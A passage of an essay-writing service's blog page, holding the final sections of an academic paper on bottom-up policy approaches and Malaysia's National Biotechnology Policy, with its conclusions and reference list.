The bottom up-up
approach is not free from challenges. Among the main challenges faced by public
administrators in the policy formulation and implementation by using bottom-up
approach is as follows:<o:p></o:p></div>
<div class="MsoNormal" style="line-height: 150%; text-align: justify;">
<br /></div>
<div class="MsoNormal" style="line-height: 150%; text-align: justify;">
<b style="mso-bidi-font-weight: normal;">Ego dimension of politicians</b>: The ego
of most politicians in Malaysia leads to the twist and turns of policies
usually for political survival and perpetuation of party interest. There is
needless policy change if not abandonment. New governments come into office and
fail to continue with the policies started by the previous opposition
government. In rare cases, the best they can do is to change the name of the
policy or enlarge it to cover other extraneous societal issues.<o:p></o:p></div>
<div class="MsoNormal" style="line-height: 150%; text-align: justify;">
<br /></div>
<div class="MsoNormal" style="line-height: 150%; text-align: justify;">
On the other
hand, politicians in their effort to quickly satisfy the demands of the people
formulate policies that provide short-lived solutions and fail to address the
actual problem in the long run. The winning of elections is held as more
important than the sustainability of policies and the attainment of their core
goals (Makinde, 2005).<o:p></o:p></div>
<div class="MsoNormal" style="line-height: 150%; text-align: justify;">
<br /></div>
<div class="MsoNormal" style="line-height: 150%; text-align: justify;">
<b style="mso-bidi-font-weight: normal;">Bribery and corruption:</b> Bribery and
corruption sometimes become problem in bottom-up approach. In the policy
setting, it accounts for most of the difficulties faced at the implementation
stage. Policy actors both at the top level and at the field syphon financial
resources to satisfy themselves. Agents and institutions put in place to ensure
accountability are also bribed to falsify their reports and massage their
probing. In the end, the system is weakened and the formulated policies are
unable to achieve their stated goals (Makinde, 2005).<o:p></o:p></div>
<div class="MsoNormal" style="line-height: 150%; text-align: justify;">
<br /></div>
<div class="MsoNormal" style="line-height: 150%; text-align: justify;">
<b style="mso-bidi-font-weight: normal;">Narrow View in Policy Formulation:</b>
Policy formulators using the bottom-up approach focus on very few variables
that influence the problem identified. In most cases, they focus on only the
political and economic variables failing to include the social, administrative
and external environmental variables. Hence, right from the start, the policy
is formulated with deficiencies (Makinde, 2005).<o:p></o:p></div>
<div class="MsoNormal" style="line-height: 150%; text-align: justify;">
<br /></div>
<div class="MsoNormal" style="line-height: 150%; text-align: justify;">
<b style="mso-bidi-font-weight: normal;">Lack of participation by the target group</b>:
participation is when the target group which the policy is meant for is given
much room to contribute in policy formulation and implementation. However, in
Malaysia the target group is usually left out at the policy formulation stage.
Only high officials of government and policy actors are made to participate.
The policy so defined therefore fails to be client-oriented and gets out of
touch from the local people. Ownership of the policy becomes difficult
(Makinde, 2005).<o:p></o:p></div>
<div class="MsoNormal" style="line-height: 150%; text-align: justify;">
<br /></div>
<div class="MsoNormal" style="line-height: 150%; text-align: justify;">
<b style="mso-bidi-font-weight: normal;">Time Required.</b> One of the main problems
encountered to the bottom-up process is the amount of time it consumes. In case
of financial policy, first of all, individual managers have to create their own
budgets, taking into consideration past budgets and spending during the
integration of cost projections for the next year. Then, upper-level managers
and executives have to review all the budgets submitted by the managers, and
also to sum them in order to find out totals. The next phase is the approval or
feedback that requires recalculations, meaning that the whole process can
repeat itself several times before a final form of a budget is approved.<o:p></o:p></div>
<div class="MsoNormal" style="line-height: 150%; text-align: justify;">
<br /></div>
<div class="MsoNormal" style="line-height: 150%; text-align: justify;">
<b style="mso-bidi-font-weight: normal;">Lack of Expertise.</b> In this form of
policy making, the responsible for policy is likely to have enough experience in
policy domain and some confidence working with financial resource allocation.
However, a bottom-up approach required managers, who detain professional
positions based on their specialized skills in specific fields, to perform the
same administrative tasks as those that deals with this kind of skills. Even
though there are managers who excellent motivate their teams and specialized in
one particular field of business, they could not find cost savings and also
estimate expenditures as well as someone else who work all day long with these
figures or is higher in the organization.<o:p></o:p></div>
<div class="MsoNormal" style="line-height: 150%; text-align: justify;">
<br /></div>
<div class="MsoNormal" style="line-height: 150%; text-align: justify;">
<b style="mso-bidi-font-weight: normal;">Lack of Context.</b> Bottom-up process ask
stakeholders to elaborate policy without the benefit of context within the
issues. stakeholders could have some information about other policy activities
but a bit amount of knowledge about main strategic goals and financial
objectives for the policy overall. Instead, stakeholders elaborate their main
issues in separation or without guidelines from their top order, working to
ensure for own structures needs but missing out on what's best for the country
as an entity.<o:p></o:p></div>
<div class="MsoNormal" style="line-height: 150%; text-align: justify;">
In general, the
disadvantages of bottom-up approach can be identified as:<o:p></o:p></div>
<div class="MsoNormal" style="line-height: 150%; text-align: justify;">
<br /></div>
<div class="MsoNormal" style="line-height: 150%; margin-left: .5in; mso-list: l0 level1 lfo1; text-align: justify; text-indent: -.25in;">
<!--[if !supportLists]--><span style="mso-list: Ignore;">a)<span style="font: 7.0pt &quot;Times New Roman&quot;;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span><!--[endif]-->The main fault of the approach is that it gives too
much autonomy and power to lower-level bureaucrats. This might lead to the
lower-level officials misusing their power and deviations in policy
implementation or even complete overhaul of policies at the local level.<o:p></o:p></div>
<div class="MsoNormal" style="line-height: 150%; margin-left: .5in; mso-list: l0 level1 lfo1; text-align: justify; text-indent: -.25in;">
<!--[if !supportLists]--><span style="mso-list: Ignore;">b)<span style="font: 7.0pt &quot;Times New Roman&quot;;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span><!--[endif]-->The street-level bureaucrats are not politicians and
therefore do not have to be accountable to the people, should the policies the
implement go wrong. They may also thwart the elected officials&#8217; policy
intentions and have their own agendas to pursue at the local level.<o:p></o:p></div>
<div class="MsoNormal" style="line-height: 150%; margin-left: .5in; mso-list: l0 level1 lfo1; text-align: justify; text-indent: -.25in;">
<!--[if !supportLists]--><span style="mso-list: Ignore;">c)<span style="font: 7.0pt &quot;Times New Roman&quot;;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span><!--[endif]-->Policies can be made by local bureaucrats with total
disregard to the fact that policies should be made by elected representatives.<o:p></o:p></div>
<div class="MsoNormal" style="line-height: 150%; margin-left: .5in; mso-list: l0 level1 lfo1; text-align: justify; text-indent: -.25in;">
<!--[if !supportLists]--><span style="mso-list: Ignore;">d)<span style="font: 7.0pt &quot;Times New Roman&quot;;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span><!--[endif]-->The lower level bureaucrats may actually not have much
discretion with respect to policy implementation because the way that some
policies are structured.<o:p></o:p></div>
<div class="MsoNormal" style="line-height: 150%; margin-left: .5in; mso-list: l0 level1 lfo1; text-align: justify; text-indent: -.25in;">
<!--[if !supportLists]--><span style="mso-list: Ignore;">e)<span style="font: 7.0pt &quot;Times New Roman&quot;;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span><!--[endif]-->Finally, it is impossible to control lower-level
bureaucratic behavior by providing or withholding resources necessary for
implementation by top-level policy makers.<o:p></o:p></div>
<div class="MsoNormal" style="line-height: 150%; text-align: justify;">
<br /></div>
<div class="MsoNormal" style="line-height: 150%; text-align: justify;">
<br /></div>
<div class="MsoNormal" style="line-height: 200%; text-align: justify;">
<br /></div>
<div class="MsoNormal" style="line-height: 150%; text-align: justify;">
<br /></div>
<div class="MsoNormal" style="line-height: 150%; text-align: justify;">
<br /></div>
<div class="MsoNormal" style="line-height: 150%; text-align: justify;">
<br /></div>
<div class="MsoNormal" style="line-height: 150%; text-align: justify;">
<br /></div>
<span style="font-family: &quot;Times New Roman&quot;,serif; font-size: 12.0pt; line-height: 200%; mso-ansi-language: EN-US; mso-bidi-language: AR-SA; mso-fareast-font-family: &quot;Times New Roman&quot;; mso-fareast-language: EN-US;"><br clear="all" style="page-break-before: always;" />
</span>

<div class="MsoNormal" style="line-height: 200%; text-align: justify;">
<b style="mso-bidi-font-weight: normal;">5.0<span style="mso-tab-count: 1;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; </span>CONCLUSIONS<o:p></o:p></b></div>
<div class="MsoNormal" style="line-height: 150%; text-align: justify;">
This paper
generates insights that may help develop better understanding of public policy
making in Malaysia, in particular the National Biotechnology Policy. Two
observations that can be made from the National Biotechnology Policy formulation
process in Malaysia are highlighted here. Firstly, policymakers in developing
countries like Malaysia often assume central roles in initiating, shaping and
pursuing public policies. They are frequently the most important actors in
propelling issues and problems into agenda for government action. Secondly, a
well mobilized policy consultants and policy network may make a critical difference
in ensuring a successful adoption and implementation of the policy proposal in
a multiracial country like Malaysia.<o:p></o:p></div>
<div class="MsoNormal" style="line-height: 150%; text-align: justify;">
<br /></div>
<div class="MsoNormal" style="line-height: 150%; text-align: justify;">
Selecting an
appropriate approach to use as the most appropriate approach to formulate and
implement a public policy should be determined by reference to the need and
suitability issues to be assessed.<o:p></o:p></div>
<div class="MsoNormal" style="line-height: 150%; text-align: justify;">
<br /></div>
<div class="MsoNormal" style="line-height: 150%; text-align: justify;">
Bottom-up
approach recognizes that individuals at subordinate levels are likely to play
an active part in implementation and may have some discretion to reshape
objectives of the policy and change the way it is implemented.<span style="mso-spacerun: yes;">&nbsp; </span>The bottom-up approach sees policy
implementation is an interactive process involving policy makers, implementers
from various levels of government, and other actors. Policy may change during
implementation.<o:p></o:p></div>
<div class="MsoNormal" style="line-height: 150%; text-align: justify;">
<br /></div>
<div class="MsoNormal" style="line-height: 150%; text-align: justify;">
There is no
conclusion as to whether the top-down or bottom-up approach to implementation
is better. What can be concluded is that both approaches provide valuable
information to the implementation process and have their individual strength
and weakness.<o:p></o:p></div>
<div class="MsoNormal" style="line-height: 150%; text-align: justify;">
<br /></div>
<div class="MsoNormal" style="line-height: 150%; text-align: justify;">
<br /></div>
<div class="MsoNormal" style="line-height: 150%; text-align: justify;">
<br /></div>
<div class="MsoNormal" style="line-height: 150%; text-align: justify;">
<br /></div>
<div class="MsoNormal" style="line-height: 150%; text-align: justify;">
<br /></div>
<div class="MsoNormal" style="line-height: 150%; text-align: justify;">
<br /></div>
<div align="center" class="MsoNormal" style="line-height: 200%; text-align: center;">
<b style="mso-bidi-font-weight: normal;"><span style="text-transform: uppercase;">ATTACHMENT<o:p></o:p></span></b></div>
<div class="MsoNormal" style="line-height: 200%;">
<br /></div>
<div class="MsoNormal" style="line-height: 200%;">
<b style="mso-bidi-font-weight: normal;"><span style="text-transform: uppercase;">REFERENCES<span class="nw"><o:p></o:p></span></span></b></div>
<div class="MsoNormal" style="margin-left: .5in; text-align: justify; text-indent: -.5in;">
<span class="nw"><span lang="EN-GB" style="mso-ansi-language: EN-GB;">Chaturvedi, S. and
Rao, S.R. (2004). <i style="mso-bidi-font-style: normal;">Biotechnology and
Development: Challenges and Opportunities for Asia</i>. New Delhi: Academic
Foundation.<o:p></o:p></span></span></div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="MsoNormal" style="margin-left: .5in; text-align: justify; text-indent: -.5in;">
<span class="nw"><span lang="EN-GB" style="mso-ansi-language: EN-GB;">Daar, A.S.,
Berndtson, K., Persad, D.L. &amp; Singer, P.A. (2007). <i style="mso-bidi-font-style: normal;">How can developing countries harness biotechnology to improve health</i>?
BMC Public Health.<o:p></o:p></span></span></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal" style="margin-left: .5in; text-indent: -.5in;">
<span class="nw"><span lang="EN-GB" style="mso-ansi-language: EN-GB;">deLeon and deLeon, <i style="mso-bidi-font-style: normal;">&#8220;What Ever Happened to Policy
Implementation? An Alternative Approach,&#8221;</i> Journal of Public Administration
Research and Theory, 12, 4 (2002), pp. 467-492.<o:p></o:p></span></span></div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="MsoNormal" style="margin-left: .5in; text-align: justify; text-indent: -.5in;">
<span class="nw"><span lang="EN-GB" style="mso-ansi-language: EN-GB;">Evans, M. &amp;
Davies, J. (1999). <i style="mso-bidi-font-style: normal;">Understanding Policy
Transfer: A Multi-level, Multi-Disciplinary Perceptive.</i> Public
Administration.<o:p></o:p></span></span></div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="MsoNormal" style="margin-left: .5in; text-align: justify; text-indent: -.5in;">
<span class="nw"><span lang="EN-GB" style="mso-ansi-language: EN-GB;">Glassman, R.H. &amp;
Sun, A.Y. (2004). <i style="mso-bidi-font-style: normal;">Biotechnology:
Identifying advances from the hype.</i> Nature Reviews Drug Discovery.<o:p></o:p></span></span></div>
<div class="MsoNormal" style="margin-left: .5in; text-align: justify; text-indent: -.5in;">
<br /></div>
<div class="MsoNormal" style="margin-left: .5in; text-align: justify; text-indent: -.5in;">
<span class="nw"><span lang="EN-GB" style="mso-ansi-language: EN-GB;">Hanf, K., Hjern, B.
and Porter, D. (1978), <i style="mso-bidi-font-style: normal;">&#8216;Local networks of
manpower training in the Federal Republic of Germany and Sweden&#8217;</i>, in K.
Hanf and F. Scharpf (eds), Interorganisational Policy Making: Limits to
Coordination and Central Control, London: Sage.<o:p></o:p></span></span></div>
<div class="MsoNormal" style="margin-left: .5in; text-align: justify; text-indent: -.5in;">
<br /></div>
<div class="MsoNormal" style="margin-left: .5in; text-align: justify; text-indent: -.5in;">
<span class="nw"><span lang="EN-GB" style="mso-ansi-language: EN-GB;">Matland, R. E.
(1995). <i style="mso-bidi-font-style: normal;">Synthesizing the implementation
literature: The Ambiguity Conflict model of Policy Implementation</i>. Journal
of Public Administration Research and Theory.<o:p></o:p></span></span></div>
<div class="MsoNormal" style="margin-left: .5in; text-align: justify; text-indent: -.5in;">
<br /></div>
<div class="MsoNormal" style="margin-left: .5in; text-align: justify; text-indent: -.5in;">
<span class="nw"><span lang="EN-GB" style="mso-ansi-language: EN-GB;">Makinde, T. (2005). &#8220;<i style="mso-bidi-font-style: normal;">Problems of Policy Implementation in
Developing Nations: The Nigerian Experience</i>&#8221;. Department of Public
Administration, ObafemiAwolowo University, Ile-Ife, Nigeria.<o:p></o:p></span></span></div>
<div class="MsoNormal" style="margin-left: .5in; text-align: justify; text-indent: -.5in;">
<br /></div>
<div class="MsoNormal" style="margin-left: .5in; text-align: justify; text-indent: -.5in;">
<span class="nw"><span lang="EN-GB" style="mso-ansi-language: EN-GB;">MOSTI. (2006). <i style="mso-bidi-font-style: normal;">National Biotechnology Policy: Biotechnology
for Wealth Creation and Social Well-being.</i> Malaysia: Ministry of Science,
Technology and Innovation.<o:p></o:p></span></span></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal" style="margin-left: .5in; text-indent: -.5in;">
Sabatier, P. (2005),
<i style="mso-bidi-font-style: normal;">&#8216;From policy implementation to policy
change: a personal odyssey&#8217;</i>, in A. Gornitzka, M. Kogan and A. Amaral (eds),
Reform and change in higher education: analyzing policy implementation,
Dordrecht: Springer.<o:p></o:p></div>
<div class="MsoNormal" style="margin-left: .5in; text-indent: -.5in;">
<br /></div>
<div class="MsoNormal" style="margin-left: .5in; text-indent: -.5in;">
<br /></div>
<div class="MsoNormal" style="line-height: 200%; text-align: justify;">
<br /></div>
<div class="MsoNormal" style="line-height: 200%; text-align: justify;">
<br /></div>
<div class="MsoNormal" style="line-height: 150%;">
<br /></div>
<br />
<div style='clear: both;'></div>
</div>
<div class='metabypost' style='display:none;'>
<span>THE FORMULATION OF NATIONAL BIOTECHNOLOGY POLICY</span>
<img alt='THE FORMULATION OF NATIONAL BIOTECHNOLOGY POLICY' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsW5ZxgfGVdeqKUMF4wlpLurvZYmYBG9knMuzrss545TA7LSnK1l45ubwCjDevRM7lzafREzjbyNUPg5ObOqt3KOLMn045XoPkFLJRfvUd_hNMl0L4Sq6lAc5jvOoYO7m__do5n_HhyQQt/s72-c/photo_88512_landscape_650x433.jpg'/>
<span>Upah Buat Assignment</span>
Jun 29, 2019
<span title='Jun 29, 2019'></span>
</div>
<div class='post-footer'>
<span class='group' id='post-tags'><span id='tags-name'>Tags: </span>
<a href='https://www.upahbuatassignment.com/search/label/Social%20Science' rel='tag'>
Social Science
</a>
</span>
<ul class='single-share social-pop group'>
<li><a data-text='THE FORMULATION OF NATIONAL BIOTECHNOLOGY POLICY' data-via='UpahBuatAssignment | Tempah Dahulu Bayar Kemudian' href='http://twitter.com/share?url=https://www.upahbuatassignment.com/2019/06/the-formulation-of-national.html&title=THE FORMULATION OF NATIONAL BIOTECHNOLOGY POLICY' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'><i class='fa fa-twitter'></i></a></li>
<li><a href='http://www.facebook.com/sharer.php?u=https://www.upahbuatassignment.com/2019/06/the-formulation-of-national.html&title=THE FORMULATION OF NATIONAL BIOTECHNOLOGY POLICY' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'><i class='fa fa-facebook'></i></a></li>
<li><a href='http://pinterest.com/pin/create/button/?url=https://www.upahbuatassignment.com/2019/06/the-formulation-of-national.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsW5ZxgfGVdeqKUMF4wlpLurvZYmYBG9knMuzrss545TA7LSnK1l45ubwCjDevRM7lzafREzjbyNUPg5ObOqt3KOLMn045XoPkFLJRfvUd_hNMl0L4Sq6lAc5jvOoYO7m__do5n_HhyQQt/s72-c/photo_88512_landscape_650x433.jpg&description=                         The Formulation of National Biotechnology Policy        TABLE OF CONTENT     1.0      INTRODUCTION                 ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'><i class='fa fa-pinterest'></i></a></li>
</ul>
</div>
</div>
<div class='aisa-author'>
<div class='aisa-author-info'>
<div class='author-avatar'>
<script type='text/javascript'>
                            //<![CDATA[
                            function av(a) {
                              var b = a.entry.author[0];
                              c = b.name.$t;
                              d = b.gd$image.src.replace(/\/s[0-9]+(-*c*)\//, "/s107$1/");
                              document.write('<img alt="' + c + '" src="' + d + '" title="' + c + '" avatar avatar-91 photo" height="91" width="91"/>')
                            };
                            //]]>
                          </script>
<a href='#'>
<script src='/feeds/posts/default/531718818351307490?alt=json-in-script&amp;callback=av'></script>
</a>
</div>
<div class='author-content'>
<a class='author-name' href='https://www.blogger.com/profile/11701641420436335959' rel='author' title='Upah Buat Assignment'>
Upah Buat Assignment
</a>
<p>Kami menyediakan perkhidmatan penulisan esei, artikel, terjemahan dan juga kertas penyelidikan pada harga yang sangat kompetitif. Setiap kerja yang dihasilkan akan melalui semakan Turnitin secara percuma! Ini untuk memastikan setiap hasil kerja kami bebas plagiarisme</p>
</div>
</div>
<ul class='social'>
<li><a href='http://twitter.com' target='_blank'><i aria-hidden='true' class='fa fa-twitter'></i></a>
</li>
<li><a href='http://facebook.com' target='_blank'><i aria-hidden='true' class='fa fa-facebook'></i></a>
</li>
<li><a href='http://instagram.com' target='_blank'><i aria-hidden='true' class='fa fa-instagram'></i></a>
</li>
<li><a href='http://pinterest.com' target='_blank'><i aria-hidden='true' class='fa fa-pinterest'></i></a>
</li>
<li><a href='http://g-plus.com' target='_blank'><i aria-hidden='true' class='fa fa-google-plus'></i></a>
</li>
<li><a href="//youtube.com" target="_blank"><i aria-hidden='true' class='fa fa-youtube'></i></a>
</li>
</ul>
</div>
<div id='top-comment'>
<div class='widget2' id='top-comment1'>
<div class='centerare1'>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
</div></div>
</div><!-- /main-wrapper -->
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<script src="https://cdn.popupsmart.com/bundle.js" data-id="891215" async defer></script>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Sampel Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.upahbuatassignment.com/2019/06/perbezaan-antara-sains-sosial-dengan.html' target='_blank'>
<img alt='thumbnail' border='0' height='72' loading='lazy' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsW5ZxgfGVdeqKUMF4wlpLurvZYmYBG9knMuzrss545TA7LSnK1l45ubwCjDevRM7lzafREzjbyNUPg5ObOqt3KOLMn045XoPkFLJRfvUd_hNMl0L4Sq6lAc5jvOoYO7m__do5n_HhyQQt/s72-c/photo_88512_landscape_650x433.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.upahbuatassignment.com/2019/06/perbezaan-antara-sains-sosial-dengan.html'>PERBEZAAN ANTARA SAINS SOSIAL DENGAN SAINS TULEN</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.upahbuatassignment.com/2019/06/hubungan-etnik-unsur-tradisi.html' target='_blank'>
<img alt='thumbnail' border='0' height='72' loading='lazy' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsW5ZxgfGVdeqKUMF4wlpLurvZYmYBG9knMuzrss545TA7LSnK1l45ubwCjDevRM7lzafREzjbyNUPg5ObOqt3KOLMn045XoPkFLJRfvUd_hNMl0L4Sq6lAc5jvOoYO7m__do5n_HhyQQt/s72-c/photo_88512_landscape_650x433.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.upahbuatassignment.com/2019/06/hubungan-etnik-unsur-tradisi.html'>HUBUNGAN ETNIK UNSUR TRADISI</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.upahbuatassignment.com/2019/06/kesan-kedatangan-tamadun-china.html' target='_blank'>
<img alt='thumbnail' border='0' height='72' loading='lazy' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsW5ZxgfGVdeqKUMF4wlpLurvZYmYBG9knMuzrss545TA7LSnK1l45ubwCjDevRM7lzafREzjbyNUPg5ObOqt3KOLMn045XoPkFLJRfvUd_hNMl0L4Sq6lAc5jvOoYO7m__do5n_HhyQQt/s72-c/photo_88512_landscape_650x433.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.upahbuatassignment.com/2019/06/kesan-kedatangan-tamadun-china.html'>KESAN KEDATANGAN TAMADUN CHINA </a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div><!-- /sidebar-wrapper -->
<div class='clr'></div>
<!-- END SINGLE WORK DESIGN AREA -->
</div>
</div>
</div>
</div>
<!-- ====== Hire ====== -->
<section class='hire section-padding text-center'>
<div class='container'>
<h3>Biar Kami Bantu Anda</h3>
<a href='#contact'><button>Hubungi Kami</button></a>
</div>
</section>
<!--====== End Hire ======-->
<section class='section nopaddingbottom' id='contact'>
<div class='container-fluid'>
<div class='row'>
<div class='section-head text-center'>
<h5 class='tc-title tc-title-center'>Hubungi Kami</h5>
</div>
<!-- CONTACT -->
<div class='container contact-con'>
<div class='col-md-5 contact_image'>
<div class='overlay'>
<div class='contact_info'>
<div class='item col-md-6 col-sm-6'>
<i class='fa fa-user'></i>
<div>MS SARAH</div>
</div>
<div class='item col-md-6 col-sm-6'>
<i class='fa fa-envelope'></i>
<div><a href='mailto:penulisan@outlook.com?Subject=Hello' target='_top'>penulisan</a></div>
</div>
<div class='item col-md-6 col-sm-6'>
<i class='fa fa-mobile-phone'></i>
<div>+60182765083</div>
</div>
<div class='item col-md-6 col-sm-6'>
<i class='fa fa-map-marker'></i>
<div>KUALA LUMPUR</div>
</div>
</div>
</div>
</div>
<!-- /Contact Image -->
<!-- Contact Body -->
<div class='col-md-6 contact_body' style='float: right;'>
<div class='contact_form'>
<div class='contact-form section' id='contact-form'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<form id='contactForm' name='contact-form'>
<input class='contact_name inputfield' id='ContactForm1_contact-form-name' placeholder='Nama* :' required='' type='text'/>
<input class='contact_email inputfield' id='ContactForm1_contact-form-email' placeholder='Emel* :' required='' type='email'/>
<textarea class='contact_message inputfield' id='ContactForm1_contact-form-email-message' placeholder='Mesej* :' required='' type='tel'></textarea>
<input class='submit contact_button button' id='ContactForm1_contact-form-submit' style='visibility: visible;' type='submit' value='Hantar'/>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
<div class='clear'></div>
</div>
<div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='bloglovin' href='#' title='bloglovin'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
</ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML30'>
<div class='widget-content'>
<p>
</p>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
<li><a class='linkedin' href='#' title='linkedin'></a></li>
</ul>
</div>
</div></div>
<div class='messages'></div>
</div>
</div>
<!-- /Contact Body -->
</div>
</div>
</div>
</section>
<footer class='contactFooter'>
<div class='container'>
<div>Copyright &#169; 2023 <a href='https://www.upahbuatassignment.com/'>
UpahBuatAssignment | Tempah Dahulu Bayar Kemudian</a></div>
<!-- COPYRIGHT -->
<div class='col-md-12 col-sm-12 col-xs-12 footerLeft' style='font-size:0.1px'>
        Copyright &#169; 2021 UpahBuatAssignment | Tempah Dahulu Bayar Kemudian. <a herf='http://www.templateclue.com/' href='http://www.templateclue.com/' id='templateclue' ref='nofollow' style='font-size:0.1px;' title='Free Blogger Templates'>Awesome</a>
</div>
<!-- SOCIAL ICONS -->
</div>
<!-- END container-->
</footer>
<script language='javascript' type='text/javascript'>//<![CDATA[
if("undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");+function(a){var b=a.fn.jquery.split(" ")[0].split(".");if(b[0]<2&&b[1]<9||1==b[0]&&9==b[1]&&b[2]<1)throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher")}(jQuery),+function(a){"use strict";function b(){var a=document.createElement("bootstrap"),b={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var c in b)if(void 0!==a.style[c])return{end:b[c]};return!1}a.fn.emulateTransitionEnd=function(b){var c=!1,d=this;a(this).one("bsTransitionEnd",function(){c=!0});var e=function(){c||a(d).trigger(a.support.transition.end)};return setTimeout(e,b),this},a(function(){a.support.transition=b(),a.support.transition&&(a.event.special.bsTransitionEnd={bindType:a.support.transition.end,delegateType:a.support.transition.end,handle:function(b){return a(b.target).is(this)?b.handleObj.handler.apply(this,arguments):void 0}})})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var c=a(this),e=c.data("bs.alert");e||c.data("bs.alert",e=new d(this)),"string"==typeof b&&e[b].call(c)})}var c='[data-dismiss="alert"]',d=function(b){a(b).on("click",c,this.close)};d.VERSION="3.3.1",d.TRANSITION_DURATION=150,d.prototype.close=function(b){function c(){g.detach().trigger("closed.bs.alert").remove()}var e=a(this),f=e.attr("data-target");f||(f=e.attr("href"),f=f&&f.replace(/.*(?=#[^\s]*$)/,""));var g=a(f);b&&b.preventDefault(),g.length||(g=e.closest(".alert")),g.trigger(b=a.Event("close.bs.alert")),b.isDefaultPrevented()||(g.removeClass("in"),a.support.transition&&g.hasClass("fade")?g.one("bsTransitionEnd",c).emulateTransitionEnd(d.TRANSITION_DURATION):c())};var e=a.fn.alert;a.fn.alert=b,a.fn.alert.Constructor=d,a.fn.alert.noConflict=function(){return a.fn.alert=e,this},a(document).on("click.bs.alert.data-api",c,d.prototype.close)}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.button"),f="object"==typeof b&&b;e||d.data("bs.button",e=new c(this,f)),"toggle"==b?e.toggle():b&&e.setState(b)})}var c=function(b,d){this.$element=a(b),this.options=a.extend({},c.DEFAULTS,d),this.isLoading=!1};c.VERSION="3.3.1",c.DEFAULTS={loadingText:"loading..."},c.prototype.setState=function(b){var c="disabled",d=this.$element,e=d.is("input")?"val":"html",f=d.data();b+="Text",null==f.resetText&&d.data("resetText",d[e]()),setTimeout(a.proxy(function(){d[e](null==f[b]?this.options[b]:f[b]),"loadingText"==b?(this.isLoading=!0,d.addClass(c).attr(c,c)):this.isLoading&&(this.isLoading=!1,d.removeClass(c).removeAttr(c))},this),0)},c.prototype.toggle=function(){var a=!0,b=this.$element.closest('[data-toggle="buttons"]');if(b.length){var c=this.$element.find("input");"radio"==c.prop("type")&&(c.prop("checked")&&this.$element.hasClass("active")?a=!1:b.find(".active").removeClass("active")),a&&c.prop("checked",!this.$element.hasClass("active")).trigger("change")}else this.$element.attr("aria-pressed",!this.$element.hasClass("active"));a&&this.$element.toggleClass("active")};var d=a.fn.button;a.fn.button=b,a.fn.button.Constructor=c,a.fn.button.noConflict=function(){return a.fn.button=d,this},a(document).on("click.bs.button.data-api",'[data-toggle^="button"]',function(c){var d=a(c.target);d.hasClass("btn")||(d=d.closest(".btn")),b.call(d,"toggle"),c.preventDefault()}).on("focus.bs.button.data-api blur.bs.button.data-api",'[data-toggle^="button"]',function(b){a(b.target).closest(".btn").toggleClass("focus",/^focus(in)?$/.test(b.type))})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.carousel"),f=a.extend({},c.DEFAULTS,d.data(),"object"==typeof 